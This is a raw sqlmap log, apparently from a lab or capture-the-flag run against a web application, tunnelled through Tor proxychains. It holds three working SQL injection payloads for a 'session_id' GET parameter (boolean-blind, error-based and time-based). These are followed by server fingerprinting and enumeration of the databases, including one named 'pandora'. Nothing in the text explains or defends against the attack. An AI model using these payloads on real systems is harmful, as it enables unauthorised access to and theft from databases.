 sqlmap identified the following injection point(s) with a total of 241 HTTP(s) requests:
---
Parameter: session_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: session_id=-9364' OR 8642=8642#

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: session_id=' OR (SELECT 7662 FROM(SELECT COUNT(*),CONCAT(0x7170707671,(SELECT (ELT(7662=7662,1))),0x716b6
a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- hFyk

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: session_id=' AND (SELECT 6687 FROM (SELECT(SLEEP(5)))kfwU)-- nzni
---
[19:22:40] [INFO] the back-end DBMS is MySQL
|S-chain|-<>-127.0.0.1:9050-<><>-127.0.0.1:80-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-127.0.0.1:80-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-127.0.0.1:80-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-127.0.0.1:80-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-127.0.0.1:80-<><>-OK
web server operating system: Linux Ubuntu 19.10 or 20.04 or 20.10 (focal or eoan)
web application technology: PHP, Apache 2.4.41
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:22:41] [INFO] fetching database names
|S-chain|-<>-127.0.0.1:9050-<><>-127.0.0.1:80-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-127.0.0.1:80-<><>-OK
[19:22:41] [INFO] retrieved: 'information_schema'
|S-chain|-<>-127.0.0.1:9050-<><>-127.0.0.1:80-<><>-OK
[19:22:41] [INFO] retrieved: 'pandora'
available databases [2]:
[*] information_schema
[*] pandora